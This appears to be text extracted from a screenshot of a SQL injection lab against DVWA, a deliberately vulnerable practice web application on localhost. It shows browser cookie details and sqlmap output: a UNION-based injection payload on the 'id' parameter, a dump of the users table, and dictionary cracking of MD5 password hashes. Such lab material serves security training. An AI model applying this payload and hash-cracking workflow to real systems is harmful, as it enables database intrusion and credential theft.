 1 2 3 4
23:38
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://localhost
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size
PHPSES... ubvmcnubtmn... localhost / Session 35
security medium localhost / Session 14
Filter values
Data
PHPSESSID: "ubvmcnubtmnpnejrfduobpolds"
Created: "Wed, 14 Dec 2022 22:29:59 GMT"
Domain: "localhost"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Wed, 14 Dec 2022 22:30:55 GMT"
Path: "/"
SameSite: "None"
Secure: false
Size: 35
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×7171786271,0×44556a7276545876534d447a67765877467746756b694a51624f6c
48697378526f4f5a55696e7a6d,0×7162717a71)-- -&Submit=Submit
---
[23:37:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:37:20] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[23:37:20] [WARNING] reflective value(s) found and filtering out
[23:37:20] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:37:20] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[23:37:20] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[23:37:20] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:37:20] [INFO] starting 2 processes
[23:37:26] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:37:27] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:37:37] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[23:37:45] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[23:37:55] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/u
sers.csv'
[23:37:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[23:37:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 23:37:55 /2022-12-14/
(kali㉿kali)-[~]
$